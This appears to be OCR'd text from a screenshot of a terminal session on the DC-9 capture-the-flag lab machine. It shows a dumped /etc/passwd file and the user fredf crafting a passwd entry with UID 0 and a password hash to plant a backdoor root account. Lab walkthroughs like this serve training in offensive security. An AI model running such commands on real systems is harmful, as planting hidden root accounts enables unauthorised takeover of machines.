 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
siren:$/UTMXpPC/m1P.t9l.:0:0:siren:/home/siren:/bin/bash
fredf@dc-9:/var/tmp$ su siren
Password:
su: Authentication failure
fredf@dc-9:/var/tmp$ su siren
Password:
su: Authentication failure
fredf@dc-9:/var/tmp$ cat offsec
siren:$/UTMXpPC/m1P.t9l.:0:0:siren:/home/siren:/bin/bash
fredf@dc-9:/var/tmp$ rm offsec
fredf@dc-9:/var/tmp$ touch offsec
fredf@dc-9:/var/tmp$ echo "siren:$1$/UTMXpPC$Wrv6PM4eRHhB1/m1P.t9l.:0:0:siren:/home/siren:/bin/bash" > /var/tmp/
fredf@dc-9:/var/tmp$ cat offsec
siren:$/UTMXpPC/m1P.t9l.:0:0:siren:/home/siren:/bin/bash
fredf@dc-9:/var/tmp$ echo "offsec:$1$/UTMXpPC$Wrv6PM4eRHhB1/m1P.t9l.:0:0:offsec:/home/offsec:/bin/bash" > /var/tmp/offsec
OFFENSIVE®
security